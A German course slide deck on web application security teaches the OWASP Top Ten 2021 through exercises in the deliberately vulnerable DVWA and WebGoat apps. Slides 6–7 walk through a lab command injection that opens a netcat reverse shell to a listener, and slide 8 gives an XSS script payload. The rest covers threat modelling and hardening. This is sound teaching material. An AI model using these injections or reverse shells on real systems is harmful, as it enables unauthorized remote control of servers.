Slide 1



Fachkürzel - Fach ausgeschrieben
Fach ACCE
Block 12 vom 8.3.2022

Slide 2




ACHTUNG Aufnahme
«Guten Abend, ich starte jetzt die Aufzeichnung …»
Aufnahme
©
©

Slide 3

Lerninhalt
Du kannst selbst einfachste Tests zur Sicherheit von Webapplikationen durchführen
Du kennst die wichtigsten Angriffsarten auf Webapplikationen
Lernziele
Du weisst, wie man mit einfachen Mittel im Browser einfache Tests machen kann
Du weisst, wie man die Sicherheit von Webapplikationen beurteilen kann
©

Slide 4
DVWA
DVWA: Damn Vulnerable Web Application
https://github.com/digininja/DVWA
Auf CyberOPs VM: In das Verzeichnis Block10/DVWA gehen:
docker-compose up –d
chmod 750 configure.sh
./configure.sh
Zugriff
In der CyberOPs VM: http://localhost:7070/
Username: admin, Password: password
Optional: Vom Host aus: Mit Host-Only Netzwerk http://cybercops-ip:7070 (mit ifconfig -a IP-Adresse herausfinden)
OWASP Top Ten
©
[1] https://owasp.org/Top10/A03_2021-Injection/

Slide 5
A03:2021-Injection [1]
Aufgabe
DVWA: File Inclusion
Wieder die Web Developer Toolbar benützen oder den Link in einem eigenen Browser Tab öffnen
Links auf der DVWA Seite beachten
Frage, welche zu klären ist: Wie können andere Dateien mit Hilfe eines relativen Pfades geladen werden
Aufgabe
DVWA: Command Injection
Frage, welche zu klären ist: Wie können in Linux Shell (bash) 2 Befehle hintereinander gehängt werden, so dass beide ausgeführt werden?
10 Minuten
OWASP Top Ten
©
[1] https://owasp.org/Top10/A03_2021-Injection/

Slide 6

A03:2021-Injection [1] (Übung RCE)
Remote Code Execution (RCE)
“Königsdisziplin”, weil eigener Code auf dem Server ausgeführt warden kann
Repo mit vielen verschiedenen Reverse Shells:
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
Mit Hilfe von Command Injection kann eine Reverse Shell gestartet werden
OWASP Top Ten
Demo
Situation
Der dvwa Container / Webapplikation ist “innen” (nur mit docker Management Befehlen und Web von “aussen” erreichbar)
Die Shell in der Hacking Lab VM stellt “aussen” dar (kein ssh auf DVWA Container möglich)
©
[1] https://owasp.org/Top10/A03_2021-Injection/

Slide 7
A03:2021-Injection [1] (Übung RCE)
Vorbereitung Seite Hacker
In HackingLab VM Shell einen Listener öffnen mit
ncat -lvp 4711
Damit hört dieser Prozess jetzt auf einkommende Verbindungen
Angriff (Web-Applikation)
In DVWA: Command Injection wird jetzt per Injection die Reverse Shell gestartet.
Passende Reverse Shell suchen in PayLoadsAllTheThings
Hier z.B. 172.16.1.1; netcat 172.17.0.1 4711 -e /bin/bash
BÄNG!
Was würde ein Angreifer jetzt tun?
OWASP Top Ten
©
[1] https://owasp.org/Top10/A03_2021-Injection/

Slide 8
A03:2021-Injection [1] (Übung XSS)
XSS (Cross-Site Scripting)
Einfügen von (bösartigem) JavaScript, welcher dann im Browser (client-seitig) ausgeführt wird
Wird typischerweise in Links (Email oder Webseiten verpackt)
Testen mit: <script>alert("XSS");</script>
Aufgabe
DVWA:
XSS (Stored)
Optional: XSS (DOM)
Optional: XSS (Reflected)
Wie kann man das verhindern?
OWASP Top Ten
©
[1] https://owasp.org/Top10/A03_2021-Injection/

Slide 9
A04:2021 Insecure Design [1]
Neues Thema
Weitet Thema Sicherheit von Web-Applikationen in Richtung Entwicklung aus
“Shift Left” im agilen Vorgehen
Massnahmen:
Threat modeling
Secure Development Lifecycle
Entwickler in Websecurity / Hacking Kurse schicken
Entsprechende Tests (Unit-Tests) schreiben
OWASP Top Ten
©
[1] https://owasp.org/Top10/A04_2021-Insecure_Design/
Notes:
Wir gehen OWASP Top Ten 2021 Thema für Thema durch

Slide 10
A04:2021 Insecure Design [1]
STRIDE [2] als Klassifizierung für Bedrohungen
Spoofing: Sich für jemand anderem ausgeben
Angriff auf die Authentizität
Tampering: Daten manipulieren
Angriff auf die Integrität
Repudiation: Abstreitbarkeit (Das war nicht ich, das war sonst jemand)
Angriff auf Vertrauenswürdigkeit
Information Disclosure: Datendiebstahl
Angriff auf die Vertraulichkeit
Denial of service: Den Service ausser Betrieb nehmen
Angriff auf die Verfügbarkeit
Elevation of Privileges: Höhere Rechte erlangen
Angriff auf die Autorisierung
OWASP Top Ten
©
[1] https://owasp.org/Top10/A04_2021-Insecure_Design/ [2] https://en.wikipedia.org/wiki/STRIDE_(security)
Notes:
Wir gehen OWASP Top Ten 2021 Thema für Thema durch

Slide 11
A04:2021 Insecure Design [1]
Aufgabe
Microsoft Thread Modelling Tool installieren: https://aka.ms/threatmodelingtool
Einen WebServer mit Datenbank zeichnen
Anleitung: https://docs.microsoft.com/en-us/azure/security/develop/threat-modeling-tool-getting-started
“Building a Model”, “Analyzing threats” bearbeiten
Fragen
Was fällt euch auf wenn ihr die einzelnen Analyse Punkte durchgeht?
Weiterer Prozess
Beschreiben / Bewerten der Punkte
Reporting
Hausaufgabe
Verändern des Diagramms und Auswirkungen auf die Bedrohungen beobachten
OWASP Top Ten
©
[1] https://owasp.org/Top10/A04_2021-Insecure_Design/ [2] https://en.wikipedia.org/wiki/STRIDE_(security)
Notes:
Wir gehen OWASP Top Ten 2021 Thema für Thema durch

Slide 12
A05:2021 Security Misconfiguration [1]
Richtet sich gegen Konfigurationsfehler
Mögliche Probleme
Kein “Hardening”
Unnötig offene Ports
Unnötig installierte Module
Default Passwörter (Shodan …)
Fehlerbehandlung verrät zu viel über das System (Stack Trace wegen nicht abgefangenem Fehler)
Fehlende sicherheitsrelevante HTTP-Header (Scanner Tools)
Wie kann das verhindert werden?
OWASP Top Ten
©
[1] https://owasp.org/Top10/A05_2021-Security_Misconfiguration/
Notes:
Wir gehen OWASP Top Ten 2021 Thema für Thema durch

Slide 13
A05:2021 Security Misconfiguration [1]
CIS Benchmark
Sämtliche wichtige OS abgedeckt (→ Siehe Block11 Ordner für eine Auswahl)
Sehr umfangreiche Checkliste um Server sicher zu machen
Aufgabe CIS Benchmark
Siehe Block11/CIS_Distribution_Independent_Linux_Benchmark_v2.0.0.pdf
Führe auf der CyberOPs VM die Prüfung gemäss Kapitel 6.1.2 und 6.1.4 durch
Ist alles in Ordnung?
Warum ist das wichtig?
Was kann passieren, wenn das nicht eingehalten wird?
OWASP Top Ten
©
[1] https://owasp.org/Top10/A05_2021-Security_Misconfiguration/
Notes:
Wir gehen OWASP Top Ten 2021 Thema für Thema durch

Slide 14
A05:2021 Security Misconfiguration [1]
Fehlerbehandlung unvollständig
Interne Fehler müssen abgefangen werden
«Nichtssagende» Fehlermeldung anzeigen (allenfalls mit ID für den Support)
Nicht abgefangene Fehler erzeugen einen Stack-Trace und verraten zu viel über das System
Aufgabe Stack-Trace (Webgoat):
Rufe folgende URL auf: http://localhost:7080/WebGoat//start.mvc
Das doppelte // vor start.mvc kann von der Applikation nicht verarbeitet werden und erzeugt einen Stack-Trace
Lies den Stack-Trace aufmerksam
Was für Informationen über die Applikation findest Du?
Wie kann man das verhindern?
OWASP Top Ten
©
[1] https://owasp.org/Top10/A05_2021-Security_Misconfiguration/
Notes:
Wir gehen OWASP Top Ten 2021 Thema für Thema durch

Slide 15
Aufgaben
OWASP Top Ten selbstständig und nach Interesse vertiefen.
Dazu steht zur Verfügung:
WebGoat
DVWA
TryHackMe (https://tryhackme.com/room/owasptop10)
Google / eigene Quellen
Aufgaben
©

Slide 16



ACCE Block 13
→
Organisation
Thema
Thema
Ausblick
Lernziele
Angriffe auf Webapplikationen
Angriffsarten auf Webapplikationen
OWASP Top Ten
Die restlichen 4 der Rangliste
Einfache Angriffe auf Webapplikationen selber durchführen
©

